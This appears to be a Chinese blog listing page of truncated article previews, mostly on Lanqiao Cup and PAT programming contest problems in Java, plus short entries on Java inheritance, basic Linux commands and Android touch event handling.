@ 目录 我的经历 碰到的问题 1.担心闹乌龙 2.不知道要怎么提交 3.英文 4.担心问题描述的不清楚 给你的建议 我的经历 关注我的朋友都知道,关注两个字划重点,要考! 我最近一直在写Spring ...

- Java实现 蓝桥杯VIP 基础练习 分解质因数

题目介绍 问题描述 求出区间[a,b]中所有整数的质因数分解. 输入格式 输入两个整数a,b. 输出格式 每行输出一个数的分解,形如k=a1a2a3-(a1<=a2<=a3-,k也是从小到 ...

- Java实现 蓝桥杯VIP 算法提高 质因数2

算法提高 质因数2 时间限制:1.0s 内存限制:256.0MB 将一个正整数N(1<N<32768)分解质因数,把质因数按从小到大的顺序输出.最后输出质因数的个数. 输入格式 一行,一个 ...

- Java中继承的详细用法

关于上一篇构造方法后的继承方法 构造方法链接 extends是继承的关键字 例: 下面的代码BB和CC就是AA的子类 允许一个父类有多个子类,但不允许一个子类有多个父类 /*final*/ class ...

- 第七届蓝桥杯JavaB组国(决)赛部分真题

解题代码部分来自网友,如果有不对的地方,欢迎各位大佬评论 题目1.愤怒小鸟 题目描述 X星球愤怒的小鸟喜欢撞火车! 一根平直的铁轨上两火车间相距 1000 米 两火车 (不妨称A和B) 以时速 10米 ...

- java实现第五届蓝桥杯生物芯片

生物芯片 X博士正在研究一种生物芯片,其逻辑密集度.容量都远远高于普通的半导体芯片. 博士在芯片中设计了 n 个微型光源,每个光源操作一次就会改变其状态,即:点亮转为关闭,或关闭转为点亮. 这些光源的 ...

- PAT A除以B

本题要求计算A/B,其中A 是不超过 1000 位的正整数,B 是 1 位正整数.你需要输出商数Q 和余数R,使得 A=B*Q+R 成立. 输入格式: 输入在一行中依次给出A 和B,中间以 1 空格分 ...

- linux基础相关命令

请参照以下文章 shell常用命令:https://www.cnblogs.com/pengtangtang/articles/PengTangTang_linux_base_one.html 通配符 ...

- Android事件传递机制总结

Android中控件的分类 Activity dispatchTouchEvent(MotionEvent e) onTouchEvent(MotionEvent e) ViewGroup(View) ...